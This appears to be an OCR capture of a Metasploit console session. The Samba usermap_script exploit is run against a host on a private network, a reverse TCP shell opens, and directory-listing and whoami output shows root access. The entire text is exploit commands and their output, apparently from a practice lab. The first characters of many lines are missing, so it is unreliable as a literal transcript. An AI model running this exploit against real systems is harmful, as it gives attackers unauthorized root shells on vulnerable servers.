 sf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.254.186
HOST ⇒ 192.168.254.186
sf6 exploit(multi/samba/usermap_script) > run
*] Started reverse TCP handler on 192.168.254.182:4444
*] Command shell session 1 opened (192.168.254.182:4444 → 192.168.254.186:46771) at 2023-12-31 10:22:27 +0000
-] Command shell session 2 is not valid and will be closed
*] 192.168.254.186 - Command shell session 2 closed.
-] Command shell session 3 is not valid and will be closed
*] 192.168.254.186 - Command shell session 3 closed.
-] Command shell session 4 is not valid and will be closed
*] 192.168.254.186 - Command shell session 4 closed.
s
in
oot
drom
ev
tc
ome
nitrd
nitrd.img
ib
ost+found
edia
nt
ohup.out
pt
roc
oot
bin
rv
ys
mp
sr
ar
mlinuz
hoami
oot